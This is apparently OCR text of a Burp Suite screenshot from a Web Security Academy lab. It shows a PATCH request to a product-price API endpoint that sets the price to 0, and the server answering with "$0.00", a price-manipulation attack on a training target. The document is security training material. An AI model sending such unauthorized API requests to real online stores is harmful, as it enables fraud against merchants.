 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2
Send Cancel Burp AI
Target: https://0a0c004c03e977cd8158f73a00370079.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0a0c004c03e977cd8158f73a00370079.web-security-academy.net
3 Cookie: session=7M5CxFmsBp9qafaEOPN5fo1myBFatd2l
4 Sec-Ch-Ua-Platform : "Windows"
5 Accept-Language : en-US,en;q=0.9
6 Sec-Ch-Ua : "Chromium";v="141", "Not?A_Brand";v="8"
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
8 Content-Type : application/json
9 Sec-Ch-Ua-Mobile : ?0
10 Accept: */*
11 Sec-Fetch-Site : same-origin
12 Sec-Fetch-Mode : cors
13 Sec-Fetch-Dest : empty
14 Referer :
https://0a0c004c03e977cd8158f73a00370079.web-security-academy.net/product?produ
ctId=1
15 Accept-Encoding : gzip, deflate, br
16 Priority : u=4, i
17 Content-Length : 21
18
19 {
20 "price" :0
21 }
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type : application/json; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 17
5
6 {
"price" :"$0.00"
}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
130 bytes | 1,222 millis
Event log (9) All issues (85)
Memory: 204.6MB
3
15°C
Clear
Search
M365
W
ENG
UK
22:15
30/11/2025